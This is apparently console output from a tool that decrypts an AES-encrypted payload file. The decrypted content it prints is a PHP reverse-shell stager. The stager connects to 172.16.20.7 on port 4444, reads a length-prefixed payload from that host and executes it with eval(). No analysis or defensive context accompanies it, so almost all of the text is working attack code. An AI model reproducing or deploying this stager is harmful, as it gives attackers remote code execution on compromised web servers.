 input encrypted file eg(file.bin): saved_files/AES_payload_9407_.bin
input key file eg(key.bin): saved_files/AES_key_9407_.bin
decrypting....
decrypted data size: 948
decrypted data:
or_reporting(0); $ip = '172.16.20.7'; $port = 4444; if (($f = 'stream_socket_client') && is
_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fs
ockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @soc
ket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { di
e('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $l
en = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { d
ie(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { s
witch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
 .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsoc
k_type'] = $s_type; eval($b); die();